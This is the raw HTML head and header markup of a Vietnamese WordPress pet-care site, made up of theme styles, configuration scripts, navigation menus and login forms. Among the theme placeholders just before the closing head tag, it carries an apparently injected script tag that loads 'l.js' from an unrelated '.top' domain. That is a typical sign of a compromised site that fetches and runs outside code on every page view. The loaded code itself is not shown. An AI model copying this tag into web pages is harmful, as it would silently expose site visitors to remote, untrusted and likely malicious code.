var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='rate-my-post-css' href='https://runghoangda.com/wp-content/cache/min/1/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=1700884924' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://runghoangda.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1700884924' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://runghoangda.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1700884925' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://runghoangda.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://runghoangda.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://runghoangda.com/wp-includes/blocks/image/style.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='fixedtoc-style-css' href='https://runghoangda.com/wp-content/cache/min/1/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=1700884925' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 296px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: 696px; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before { font-size: 5.6px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor::before { font-size: 7px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #6e415e; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(110,65,94,0.95); } .ftwp-heading-target::before { background: rgba(110,65,94,0.95); }
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://runghoangda.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1700884925' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://runghoangda.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1700884925' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://runghoangda.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://runghoangda.com/wp-json/wp/v2/posts/2626" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://runghoangda.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://runghoangda.com/?p=2626' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"7e537933c1","wpRestUrl":"https:\/\/runghoangda.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/runghoangda.com\/wp-admin\/","wpRestNonce":"7e537933c1","wpRestUrl":"https:\/\/runghoangda.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/runghoangda.com\/wp-admin\/","wpRestNonce":"7e537933c1","wpRestUrl":"https:\/\/runghoangda.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":1000};
    </script>
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/runghoangda.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/runghoangda.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdBlockNonce="bc288784f1";
var tdDateNamesI18n={"month_names":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'LOẠI TRỪ';
    }
.td-module-exclusive .td-module-title a:before {
        content: 'LOẠI TRỪ';
    }
</style>

<meta name="google-site-verification" content="fHSHU5yVLOJYuVIRutnHehLLLcZAJjp2_SQoDWe27IY" /><link rel="icon" href="https://runghoangda.com/wp-content/uploads/2022/01/cropped-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://runghoangda.com/wp-content/uploads/2022/01/cropped-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://runghoangda.com/wp-content/uploads/2022/01/cropped-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://runghoangda.com/wp-content/uploads/2022/01/cropped-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.single-post .post .entry-thumbnail{display:none;}

#id {
	position: sticky;
	position: -webkit-sticky;
	top: 55px; 
}


.block-title a, .block-title span, .block-title label {
	background-color: #6e425d;
}

.td-post-author-name{
	text-transform: none;
}

.tomtat {
    border: 2px dashed #6ea03a;
    margin: 0 0 20px 0;
    padding: 10px 20px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-2626 single-format-standard wp-custom-logo wp-theme-Newspaper td-standard-pack chim-hoanh-hoach global-block-template-1 tdb_template_1000 tdb-template  tdc-header-template  tdc-footer-template has-ftoc td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Đăng nhập</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuchinh-container"><ul id="menu-menuchinh" class="td-mobile-main-menu"><li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-72"><a href="https://runghoangda.com/">Home</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43"><a href="https://runghoangda.com/cho/">Chó<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2675"><a href="https://runghoangda.com/cho/giong-cho/">Giống Chó</a></li>
	<li id="menu-item-2673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2673"><a href="https://runghoangda.com/cho/cham-soc-cho-cho/">Chăm sóc cho Chó</a></li>
	<li id="menu-item-2674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2674"><a href="https://runghoangda.com/cho/dinh-duong-cho-cho/">Dinh dưỡng cho Chó</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45"><a href="https://runghoangda.com/meo/">Mèo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2678"><a href="https://runghoangda.com/meo/giong-meo/">Giống Mèo</a></li>
	<li id="menu-item-2676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2676"><a href="https://runghoangda.com/meo/cham-soc-cho-meo/">Chăm sóc cho Mèo</a></li>
	<li id="menu-item-2677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2677"><a href="https://runghoangda.com/meo/dinh-duong-cho-meo/">Dinh dưỡng cho Mèo</a></li>
</ul>
</li>
<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-526"><a href="https://runghoangda.com/chim/">Chim</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-44"><a href="https://runghoangda.com/dong-vat/">Động vật<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-725"><a href="https://runghoangda.com/dong-vat/rua/">Rùa</a></li>
	<li id="menu-item-724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-724"><a href="https://runghoangda.com/dong-vat/ran/">Rắn</a></li>
	<li id="menu-item-726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-726"><a href="https://runghoangda.com/dong-vat/ca/">Cá</a></li>
	<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://runghoangda.com/dong-vat/bo-sat/">Bò sát</a></li>
</ul>
</li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196"><a href="https://runghoangda.com/chia-se/">Chia sẻ</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://runghoangda.com/gioi-thieu/">Giới thiệu</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://runghoangda.com/chinh-sach-bao-mat/" rel="privacy-policy">Chính sách bảo mật</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://runghoangda.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:var(--real-estate-light-blue) !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
